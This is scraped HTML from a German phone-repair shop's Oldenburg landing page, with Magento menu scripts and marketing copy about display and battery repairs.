        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Handy Reparatur Oldenburg</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="T1EIOg4IYNYEIyh6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1765400520\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/page_id\/27\/","handles":["default","cms_page_view","cms_page_view_id_handy-reparatur_oldenburg"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/handy-reparatur\/oldenburg"},"versionCookieName":"private_content_version"}        }
    }
</script>
<p style="text-align: left;"><img style="margin-top: 10px; margin-bottom: 10px;" src="https://www.service4handys.de/media/wysiwyg/handy-reparatur/Handy_Reparatur_Oldenburg.jpg" alt="Handy Reparatur Oldenburg" width="100%"></p>
<p>&nbsp;</p>
<p><h2><strong>Bei folgenden Herstellern können wir weiterhelfen!</strong></h2>
<style type="text/css">
  .marken-wrapper {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 10px;
    padding: 10px;
    background-color: #f9f9f9;
    border-radius: 10px;
  }

  .marke {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 12px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    padding: 10px;
    transition: transform 0.3s, box-shadow 0.3s;
    text-decoration: none;
  }

  .marke img {
    max-width: 70%;
    height: auto;
    border-radius: 8px;
    margin-bottom: 10px;
    transition: transform 0.3s;
  }

  .marke:hover img {
    transform: scale(1.05);
  }

  .marke:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  }

  .marken-title {
    margin-top: 5px;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-decoration: none;
    transition: color 0.3s;
  }

  .marke:hover .marken-title {
    color: orange;
  }

  .marke:link,
  .marke:visited,
  .marke:hover,
  .marke:active {
    text-decoration: none;
    color: inherit;
  }

  @media (max-width: 1200px) {
    .marken-wrapper {
      grid-template-columns: repeat(4, 1fr);
    }
  }

  @media (max-width: 992px) {
    .marken-wrapper {
      grid-template-columns: repeat(3, 1fr);
    }
  }

  @media (max-width: 768px) {
    .marken-wrapper {
      grid-template-columns: repeat(2, 1fr);
    }
  }

  @media (max-width: 576px) {
    .marken-wrapper {
      grid-template-columns: 1fr;
    }
  }
</style>

<div class="marken-wrapper">
  <a class="marke" href="/reparaturen/apple.html">
    <img src="/media/wysiwyg/mega-menu/staedte/2.png" alt="Apple Reparatur">
    <span class="marken-title">Apple Reparatur</span>
  </a>
  <a class="marke" href="/reparaturen/samsung.html">
    <img src="/media/wysiwyg/mega-menu/staedte/1.png" alt="Samsung Reparatur">
    <span class="marken-title">Samsung Reparatur</span>
  </a>
  <a class="marke" href="/reparaturen/sony.html">
    <img src="/media/wysiwyg/mega-menu/staedte/3.png" alt="Sony Reparatur">
    <span class="marken-title">Sony Reparatur</span>
  </a>
  <a class="marke" href="/reparaturen/lg.html">
    <img src="/media/wysiwyg/mega-menu/staedte/4.png" alt="LG Reparatur">
    <span class="marken-title">LG Reparatur</span>
  </a>
  <a class="marke" href="/reparaturen/microsoft.html">
    <img src="/media/wysiwyg/mega-menu/staedte/5.png" alt="Microsoft Reparatur">
    <span class="marken-title">Microsoft Reparatur</span>
  </a>
  <a class="marke" href="/reparaturen/oneplus.html">
    <img src="/media/wysiwyg/mega-menu/staedte/6.png" alt="OnePlus Reparatur">
    <span class="marken-title">OnePlus Reparatur</span>
  </a>
  <a class="marke" href="/reparaturen/google.html">
    <img src="/media/wysiwyg/mega-menu/staedte/7.png" alt="Google Reparatur">
    <span class="marken-title">Google Reparatur</span>
  </a>
  <a class="marke" href="/reparaturen/huawei.html">
    <img src="/media/wysiwyg/mega-menu/staedte/8.png" alt="Huawei Reparatur">
    <span class="marken-title">Huawei Reparatur</span>
  </a>
  <a class="marke" href="/reparaturen/xiaomi.html">
    <img src="/media/wysiwyg/mega-menu/staedte/9.png" alt="Xiaomi Reparatur">
    <span class="marken-title">Xiaomi Reparatur</span>
  </a>
  <a class="marke" href="/reparaturen/oppo.html">
    <img src="/media/wysiwyg/mega-menu/staedte/10.png" alt="Oppo Reparatur">
    <span class="marken-title">Oppo Reparatur</span>
  </a>
</div>
</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: left;"><strong>Die nordöstlich in Niedersachsen gelegene Universitätsstadt Oldenburg ist heute die drittgrößte Stadt und eines der Oberzentren des Landes. Vor allem Unternehmen aus dem Bereich der Automobilzulieferung, der Energieerzeugung und der Nahrungsmittelindustrie haben ihren Sitz in Oldenburg. Am städtischen Oldenburger Hafen werden zudem täglich große Mengen an Waren, vor allem Futtermittel, Getreide, Dünger und verschiedene Baustoffe umgeschlagen.</strong></p>
<p style="text-align: left;"><strong>Ein Leben ohne Smartphone?</strong> Kaum noch vorstellbar, denn das kleine mobile Gerät ist zu unserem ständigen Begleiter unseres Alltags geworden. Egal ob Informationsquelle, Terminkalender, Kommunikationsgerät oder ganz klassisch - zum telefonieren. In fast jedem Abschnitt unseres Tages findet das Smartphone Gebrauch. Was tut man also, wenn man das Smartphone auf einmal nicht mehr so funktioniert wie vorher?</p>
<p style="text-align: left;">Ganz egal, ob <strong>defekte Kamera, Akkuschaden oder Displayriss</strong>. Es gibt keinen Grund zur Sorge!&nbsp;&nbsp;Mit unserem Reparaturdienst von <strong>Service4Handys</strong> sorgen wir innerhalb kürzester Zeit dafür, dass Ihr Smartphone wieder voll funktionsfähig wird!&nbsp;</p>
<p>&nbsp;</p>
<h2><img style="margin-left: 20px; margin-bottom: 10px; float: right;" src="https://www.service4handys.de/media/wysiwyg/handy-reparatur/Shop-01.jpg" alt="" width="50%"><strong>Display Reparatur in Oldenburg</strong></h2>
<p>Fast jeder kennt das Problem – Eine Sekunde nicht wachsam gewesen und schon ist das Smartphone auf den harten Boden gefallen. Natürlich hat man auch das Case nicht dran gehabt. Ergebnis – Display ist gerissen. Drei Viertel aller Smartphone-Reparaturen stellen Display-Reparaturen dar. Abhängig vom Zustand, Hersteller und Alter des Gerätes können dabei Kosten zwischen 60,00 Euro und 400,00 Euro anfallen. Hierbei muss man jedoch auch beachten, dass oftmals nicht das ganze Display ausgetauscht werden muss. Beispielsweise wenn der Touchscreen nur oberflächliche Kratzer aufweist. Dann reicht es nämlich, nur das Glas auszutauschen. Bei tieferliegenden Schäden jedoch ist es manchmal unabdingbar, die gesamte Displayeinheit zu wechseln, was folglich auch mit höheren Kosten verbunden ist</p>
<p><strong>Ein Neukauf macht jedoch nur in seltenen Fällen Sinn</strong>. Das Altgerät reparieren zu lassen hat meistens mehrere Vorteile. Einerseits ist die Reparatur oftmals günstiger als der Kauf eines neuen Geräts. Jeder dritter Verbraucher mit einem Displayschaden kauft sich ein neues Handy- obwohl ein Displayschaden oft sehr einfach zu reparieren ist. Andererseits ist eine Reparatur umweltschonender und man muss sich nicht an ein neues Gerät gewöhnen. Bei unserem Reparaturservice finden Sie eine Vielzahl verschiedener Angebote mit einer direkten Preisangabe. Auf diese Weise können Sie Ihren defekten Display umgehend professionell und sicher reparieren lassen.</p>
<p>&nbsp;</p>
<h2><strong>Defekter Akku</strong>&nbsp;</h2>
<p>Falls dein Handy dauernd am Stromkabel hängt, gibt es nur eine Sache, die dafür verantwortlich ist – Der Handyakku. Dieser gibt in der Regel nach einiger Zeit den Geist auf und wird immer schlechter. Doch dies ist kein Grund panisch zu werden. Mit unserem Reparaturservice für Oldenburger Leute lässt sich das Problem schnell lösen. Wir bieten Ihnen eine schnelle und professionelle Akkureparatur oder Akkuaustausch in unserer Werkstatt an.</p>
